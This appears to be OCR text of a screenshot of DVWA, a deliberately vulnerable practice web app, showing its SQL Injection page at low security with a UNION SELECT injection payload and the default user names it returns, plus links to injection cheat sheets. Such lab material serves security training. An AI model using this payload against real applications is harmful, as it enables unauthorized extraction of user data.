 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT first_name,last_name FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT first_name,last_name FROM users #
First name: Gordon
Surname: Brown
ID: 1' UNION SELECT first_name,last_name FROM users #
First name: Hack
Surname: Me
ID: 1' UNION SELECT first_name,last_name FROM users #
First name: Pablo
Surname: Picasso
ID: 1' UNION SELECT first_name,last_name FROM users #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help